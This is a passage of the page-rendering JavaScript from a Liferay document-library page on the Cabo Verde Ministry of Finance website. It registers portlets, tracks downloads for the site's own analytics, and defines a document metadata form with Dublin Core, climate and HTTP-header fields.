"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryId":["302632"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName":["/document_library/view_file_entry"]}});Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D75",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_1",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
